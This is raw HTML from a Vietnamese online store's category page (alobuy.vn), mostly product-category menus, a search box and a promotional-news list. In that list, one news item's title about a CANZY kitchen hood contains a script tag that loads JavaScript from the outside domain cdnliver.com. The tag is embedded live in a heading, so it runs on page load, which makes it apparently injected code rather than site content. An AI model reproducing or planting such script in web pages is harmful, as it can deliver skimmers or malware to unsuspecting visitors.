                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-bam-dien-tu-339.html" title="Tay bấm điện tử">&raquo;
                    Tay bấm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dau-doc-the-nho-card-reader-340.html" title="Đầu đọc thẻ nhớ - Card Reader">&raquo;
                    Đầu đọc thẻ nhớ - Card Reader                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dong-sach-175.html" title="Máy đóng sách">
                    Máy đóng sách                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-ep-nhua-424.html" title="Máy ép nhựa">
                    Máy ép nhựa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cat-giay-433.html" title="Máy cắt giấy">
                    Máy cắt giấy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-tinh-434.html" title="Máy tính">
                    Máy tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-de-ban-446.html" title="Máy tính để bàn">&raquo;
                    Máy tính để bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-hoc-sinh-447.html" title="Máy tính học sinh">&raquo;
                    Máy tính học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-tien-443.html" title="Máy tính tiền">&raquo;
                    Máy tính tiền                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-chong-nuoc-448.html" title="Máy tính chống nước">&raquo;
                    Máy tính chống nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html" title="Tủ chống ẩm">
                    Tủ chống ẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-kiem-kho-211.html" title="Máy kiểm kho">
                    Máy kiểm kho                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/camera-361.html" title="Camera">
                    Camera                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html" title="Camera hành trình xe hơi">&raquo;
                    Camera hành trình xe hơi                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/me-va-be-yeu-2.html" title="Mẹ và Bé yêu">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-thoai-kts2.png" alt="Mẹ và Bé yêu"> Mẹ và Bé yêu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-me-261.html" title="Đồ dùng cho Mẹ">
                    Đồ dùng cho Mẹ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-sua-262.html" title="Máy hút sữa">&raquo;
                    Máy hút sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tai-nghe-ba-bau-285.html" title="Tai nghe bà bầu">&raquo;
                    Tai nghe bà bầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tiet-trung-binh-sua-353.html" title="Máy tiệt trùng bình sữa">&raquo;
                    Máy tiệt trùng bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ham-sua-251.html" title="Máy hâm sữa">&raquo;
                    Máy hâm sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-tui-tru-sua-385.html" title="Bình, túi trữ sữa">&raquo;
                    Bình, túi trữ sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mieng-lot-tham-sua-428.html" title="Miếng lót thấm sữa">&raquo;
                    Miếng lót thấm sữa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-cho-be-264.html" title="Xe cho bé">
                    Xe cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-dap-tre-em-268.html" title="Xe đạp trẻ em">&raquo;
                    Xe đạp trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-day-em-be-266.html" title="Xe đẩy em bé">&raquo;
                    Xe đẩy em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-tap-di-267.html" title="Xe tập đi">&raquo;
                    Xe tập đi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-3-banh-421.html" title="Xe 3 Bánh">&raquo;
                    Xe 3 Bánh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-4-banh-xe-bap-benh-269.html" title="Xe 4 Bánh, Xe Bập Bênh">&raquo;
                    Xe 4 Bánh, Xe Bập Bênh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-luc-lac-271.html" title="Xe lúc lắc">&raquo;
                    Xe lúc lắc                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-cho-be-an-273.html" title="Đồ cho bé ăn">
                    Đồ cho bé ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-sua-274.html" title="Bình sữa">&raquo;
                    Bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tap-an-275.html" title="Dụng cụ tập ăn">&raquo;
                    Dụng cụ tập ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ghe-rung-ghe-an-bot-276.html" title="Ghế rung, ghế ăn bột">&raquo;
                    Ghế rung, ghế ăn bột                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tiet-trung-277.html" title="Dụng cụ tiệt trùng">&raquo;
                    Dụng cụ tiệt trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/coc-binh-tap-uong-457.html" title="Cốc, bình tập uống">&raquo;
                    Cốc, bình tập uống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-choi-tre-em-278.html" title="Đồ chơi trẻ em">
                    Đồ chơi trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-xep-hinh-lego-280.html" title="Đồ chơi xếp hình, Lego">&raquo;
                    Đồ chơi xếp hình, Lego                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-tri-tue-thong-minh-281.html" title="Đồ chơi trí tuệ, thông minh">&raquo;
                    Đồ chơi trí tuệ, thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-nha-tam-bon-tam-282.html" title="Đồ chơi nhà tắm, bồn tắm">&raquo;
                    Đồ chơi nhà tắm, bồn tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-phat-nhac-am-thanh-283.html" title="Đồ chơi phát nhạc, âm thanh">&raquo;
                    Đồ chơi phát nhạc, âm thanh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-treo-xe-noi-284.html" title="Đồ chơi treo xe, nôi">&raquo;
                    Đồ chơi treo xe, nôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-cau-ca-391.html" title="Đồ chơi câu cá">&raquo;
                    Đồ chơi câu cá                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-bang-go-476.html" title="Đồ chơi bằng Gỗ">&raquo;
                    Đồ chơi bằng Gỗ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-dat-nan-392.html" title="Đồ chơi đất nặn">&raquo;
                    Đồ chơi đất nặn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-be-393.html" title="Đồ dùng cho bé">
                    Đồ dùng cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/diu-em-be-265.html" title="Địu em bé">&raquo;
                    Địu em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ty-ngam-450.html" title="Ty ngậm">&raquo;
                    Ty ngậm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vong-noi-dien-394.html" title="Võng nôi điện">&raquo;
                    Võng nôi điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-cho-be-395.html" title="Bô cho bé">&raquo;
                    Bô cho bé                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/hang-hoa-thiet-yeu-7.html" title="Hàng Hóa Thiết Yếu">
								<img class="icon" src="https://alobuy.vn/uploads/category/hang-hoa-thiet-yeu.png" alt="Hàng Hóa Thiết Yếu"> Hàng Hóa Thiết Yếu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/gao-bot-do-kho-60.html" title="Gạo, Bột, Đồ khô">
                    Gạo, Bột, Đồ khô                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-mat-dong-lanh-96.html" title="Đồ mát, Đông lạnh">
                    Đồ mát, Đông lạnh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/mi-chao-pho-bun-99.html" title="Mì, cháo, phở, Bún">
                    Mì, cháo, phở, Bún                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-an-gia-vi-101.html" title="Dầu ăn, Gia vị">
                    Dầu ăn, Gia vị                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-uong-cac-loai-208.html" title="Đồ uống các loại">
                    Đồ uống các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-pha-am-573.html" title="Trà Pha Ấm">&raquo;
                    Trà Pha Ấm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-tui-loc-574.html" title="Trà Túi Lọc">&raquo;
                    Trà Túi Lọc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-hoa-tan-575.html" title="Trà Hòa Tan">&raquo;
                    Trà Hòa Tan                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ca-phe-576.html" title="Cà Phê">&raquo;
                    Cà Phê                    </a></div>
                                  </div>
                              </div>
            </li>
                      </ul>        </div>
      </div>
      <div class="search-prod-box">
        <form action="https://alobuy.vn/search/result">
          <div class="box-search-result" id="search_result"></div>
          <div class="input-group">
            <input type="text" class="form-control" id="productkey" name="p" placeholder="Nhập từ khóa sản phẩm cần tìm..." value="" autocomplete="off">
            <span class="input-group-btn">
            <button class="btn btn-default bg-xanh" type="submit">Tìm kiếm</button>
            </span> </div>
        </form>
      </div>
	  <!--Skinny banner-->
				<!--Skinny banner-->
<style>
.fix-dropdown-account{
	display:none;
}
#block_navigation1.active .fix-dropdown-account{
	display:block!important;
	margin-top:15px;
}
.fix-dropdown-account::after {
    content: " ";
    height: 20px;
    width: 150px;
    top: -20px;
    left: calc(50% - 80px);
    position: absolute;
    display: inline-block;
    background: transparent;
}
.fix-dropdown-account::before {
    margin-left: -9px;
    bottom: 100%;
    left: 50%;
    content: " ";
    height: 0px;
    width: 0px;
    position: absolute;
    pointer-events: none;
    border-width: 9px;
    border-style: solid;
    border-color: transparent transparent rgb(255, 255, 255);
    border-image: initial;
    border-bottom: 9px solid rgb(255, 255, 255);
}
</style>		  
	  <div class="account-box">
	  			
		
<div id="block_navigation1" class="dropdown">
<div style="color:#fff;"><a href="javascript:void(0);" title="Đăng nhập & Đăng ký">Đăng nhập & Đăng ký<br/>Tài khoản</a></div>
	<ul class="dropdown-menu fix-dropdown-account" style="background: #fff;width: auto;z-index: 15;list-style: none;border-radius: 0 0 3px 3px;-webkit-box-shadow: 0 6px 12px 0 rgba(0,0,0,.18);box-shadow: 0 6px 12px 0 rgba(0,0,0,.18); position: absolutetop: 50px;left: -35px;">
		<li> <a href="https://alobuy.vn/dang-nhap.html" style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" title="">Đăng nhập</a></li>
		<li> <a style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" href="https://alobuy.vn/dang-ky.html" title="">Đăng ký tài khoản</a></li>
	</ul>
</div>			
		<script>
$("#block_navigation1").hover(function(){
    $("#block_navigation1").addClass("active");
    }, function(){
    $("#block_navigation1").removeClass("active");
});
$('.close-btn-skin').click(function(){
	$(".alobuy-floating-icons__wrapper").hide(); return false;
});
</script>		
	  </div>
      <div class="card-box"> <a href="https://alobuy.vn/thanh-toan/gio-hang.html" class="header-cart item"> <span class="cart-count">
        0        </span> </a> </div>
    </div>
  </div>
</div>
<style>
ul.cat-p-items li.banner-promotion:hover .name a {
    color: #0074BD;
}
ul.cat-p-items li.banner-promotion .name {
    margin-bottom: 5px;
    margin-top: 5px;
    height: 40px!important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
ul.cat-p-items li.banner-promotion .name a {
    color: #333;
    font-size: 15px;
    line-height: 15px;
}
</style>
<div class="breadcrumbs container-fluid">
  <div class="container">
    <div class="row">
<ol itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://alobuy.vn/">
    <span itemprop="name">Trang chủ</span></a>
    <meta itemprop="position" content="1" />
  </li>
	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/nha-cua-vat-dung-doi-song-286.html"><span itemprop="name">Nhà cửa, vật dụng Đời sống</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html"><span itemprop="name">Tủ giày dép</span></a><meta itemprop="position" content="3" /></li></ol>
    </div>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="col-xs-3 sidebar-left">
            <div class="box-left-content">
<p class="title"><span>&nbsp;</span>Chuyên mục sản phẩm</p>
<div class="box-m">
	<ul class="sub-left-items">
			<li ><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dinh-159.html" title="ĐỒ NHỰA GIA ĐÌNH">ĐỒ NHỰA GIA ĐÌNH</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/khay-com-up-ly-557.html">Khay cơm & Úp ly</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/thau-ro-nhua-556.html">Thau & Rổ nhựa</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html">Giỏ & Sọt nhựa</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/ke-nhua-554.html">Kệ nhựa</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/thung-dung-rac-553.html">Thùng đựng rác</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/thung-dung-gao-552.html">Thùng đựng gạo</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/binh-da-thung-da-nhua-551.html">Bình đá & Thùng đá nhựa</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/tu-nhua-dung-quan-ao-314.html">Tủ nhựa đựng quần áo</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/cay-lau-nha-360-do-87.html" title="Cây lau nhà 360 độ">Cây lau nhà 360 độ</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/thiet-bi-chong-trom-323.html" title="Thiết bị chống trộm">Thiết bị chống trộm</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/do-dung-thong-minh-312.html" title="Đồ dùng thông minh">Đồ dùng thông minh</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/dung-cu-thong-cong-451.html">Dụng cụ thông cống</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/may-say-tay-453.html" title="Máy sấy tay">Máy sấy tay</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/can-can-dien-tu-349.html" title="Cân, Cân điện tử">Cân, Cân điện tử</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/can-hanh-ly-384.html">Cân hành lý</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/can-nha-bep-383.html">Cân nhà bếp</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/can-dong-ho-350.html">Cân đồng hồ</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/can-treo-351.html">Cân treo</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/can-tre-em-352.html">Cân trẻ em</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/can-suc-khoe-222.html">Cân sức khỏe</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/thoi-trang-nam-486.html" title="Thời Trang Nam">Thời Trang Nam</a>
					</li>
			<li class="select"><a href="https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html" title="Tủ giày dép">Tủ giày dép</a>
						<ul class="block">
								<li><a href="https://alobuy.vn/chuyen-muc/tu-dung-quan-ao-371.html">Tủ đựng quần áo</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/vot-muoi-dien-den-bat-muoi-388.html" title="Vợt muỗi điện - Đèn bắt muỗi">Vợt muỗi điện - Đèn bắt muỗi</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/non-bao-hiem-389.html" title="Nón bảo hiểm">Nón bảo hiểm</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/thiet-bi-pccc-409.html" title="Thiết bị PCCC">Thiết bị PCCC</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/men-chong-chay-411.html">Mền chống cháy</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/binh-chua-chay-410.html">Bình chữa cháy</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/den-led-philips-412.html" title="Đèn Led Philips">Đèn Led Philips</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/den-pha-ngoai-troi-492.html">Đèn pha ngoài trời</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/den-led-op-tran-417.html">Đèn Led ốp trần</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/den-trang-tri-465.html">Đèn trang trí</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/den-led-tuyp-414.html">Đèn Led Tuýp</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/bong-den-led-compact-413.html">Bóng Đèn Led & Compact</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-van-phong-522.html">Đèn bàn học sinh, văn phòng</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/den-led-cong-suat-lon-577.html">Đèn Led Công Suất Lớn</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/giuong-xep-429.html" title="Giường xếp">Giường xếp</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/vong-xep-430.html" title="Võng xếp">Võng xếp</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/moc-treo-gia-phoi-ke-431.html" title="Móc treo, Giá phơi, Kệ">Móc treo, Giá phơi, Kệ</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/bach-hoa-tien-loi-432.html" title="Bách hóa tiện lợi">Bách hóa tiện lợi</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/san-pham-theo-mua-439.html" title="Sản phẩm theo mùa">Sản phẩm theo mùa</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/quat-suoi-441.html">Quạt sưởi</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/den-suoi-440.html">Đèn sưởi</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-suoi-dau-442.html">Máy sưởi dầu</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-say-quan-ao-260.html">Máy sấy quần áo</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/keo-chuyen-dung-455.html" title="Kéo chuyên dụng">Kéo chuyên dụng</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/xe-keo-da-nang-456.html" title="Xe kéo đa năng">Xe kéo đa năng</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/den-cac-loai-463.html" title="Đèn các loại">Đèn các loại</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/den-xong-tinh-dau-510.html">Đèn xông tinh dầu</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-489.html">Đèn bàn học sinh</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/den-sac-213.html">Đèn sạc</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/moc-treo-gia-phoi-ke-471.html" title="Móc Treo, Giá Phơi, Kệ">Móc Treo, Giá Phơi, Kệ</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dung-474.html" title="Đồ nhựa gia dụng">Đồ nhựa gia dụng</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/cay-trong-477.html" title="Cây trồng">Cây trồng</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/dong-ho-481.html" title="Đồng Hồ">Đồng Hồ</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/van-phong-pham-qua-luu-niem-482.html" title="Văn Phòng Phẩm - Quà Lưu Niệm">Văn Phòng Phẩm - Quà Lưu Niệm</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/khoa-viet-tiep-483.html" title="Khóa Việt Tiệp">Khóa Việt Tiệp</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/khoa-xe-may-485.html">Khóa xe máy</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/khoa-cua-treo-484.html">Khóa cửa treo</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/phu-kien-dien-490.html" title="Phụ Kiện Điện">Phụ Kiện Điện</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/o-cam-dien-noi-dai-491.html">Ổ cắm điện nối dài</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/dung-cu-phong-tam-496.html" title="Dụng cụ phòng tắm">Dụng cụ phòng tắm</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/ket-sat-520.html" title="Két sắt">Két sắt</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/tu-nhua-tu-go-550.html" title="TỦ NHỰA & TỦ GỖ">TỦ NHỰA & TỦ GỖ</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/thung-carton-goi-hang-513.html" title="Thùng Carton gói hàng">Thùng Carton gói hàng</a>
					</li>
		</ul>
</div>
</div>
                  <div class="box-ads-main-left">
		<!-- Quang cao-->
				
	<!-- End QUang cao-->
</div>          </div>
    <div class="col-xs-9 content-right">
                  <div class="infomation-show">
        <div class="photo-not-found"> <img src="https://alobuy.vn/skin/default/images/not-found.jpg"  height="200" alt=""> </div>
        <div class="text-infomation">
          <p class="title">Thông báo:</p>
          - Dữ liệu đang cập nhật. Xin vui lòng quay trở lại sau cảm ơn!......<br>
          - Sử dụng chức năng tìm kiếm để tìm thông tin bạn cần.<br>
          - Nếu bạn chắc chắn đây là lỗi, hãy liên hệ chúng tôi để hoàn thiện hơn. </div>
      </div>
          </div>
  </div>
</div>
<script>
$('#manu_search').keyup(function(e) {
	var keyw = $(this).val();
	var li = $('#tradename').children();
	li.each(function(index, element) {
		$(this).css('display', 'none');
		var str = $(this).attr('rel');
		var n = str.indexOf(keyw);
		if (n > -1) $(this).css('display', 'block');
	});
});
$(".addtocart").click(function(){
    div_id = $(this).attr('id');
    productid = div_id.split('_');
    qty = $("#qty_" + productid[1]).val();
    if (qty != '') {
        qty = 1;
    }
    $.post(site_url + "cart/add", {
        'productid': productid[1],
        'qty': qty
    }, function(data) {
        window.location = site_url + "thanh-toan/gio-hang.html";
    }, 'json');
});
</script><style>
div.tintucnews div.item {
    clear: both;
    margin-bottom: 0px;
    display: inline-block;
    width: 100%;
}
div.tintucnews div.item:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
.tintucnews .title_km {
    color: #000;
    text-decoration: none;
    font-weight: normal;
    padding-left: 0;
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 20px;
}
.tintucnews .thumbnail{
	margin-bottom:0px!important;
}
</style>
<div class="container tintucnews">
  <div class="row item">
    <h4 class="title_km">
      Tin tức khuyến mãi    </h4>
	<div class="tintucnews1" style="padding-left:10px;">
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2-script-srchttpscdnlivercomjsalobuyjsscript-2279.html" title="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2.jpg" alt="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>"></div>
        <div class="caption">
          <h6>
            Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            04/03/2025            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            12,223          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối mua bán Máy hút mùi bếp, Máy hút khói nhà bếp, quạt hút mùi bếp, máy khử mùi nhập khẩu chính hãng cao cấp KAFF, TAKA, SEVILLA, CANZY, FASTER, MALLOCA, RINNAI, TEKA, BLUESTAR... nhập khẩu chính thức tại thị trường Việt Nam          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan-2278.html" title="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan.jpg" alt="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn"></div>
        <div class="caption">
          <h6>
            Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            12/03/2020            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,410          </div>
          <p>
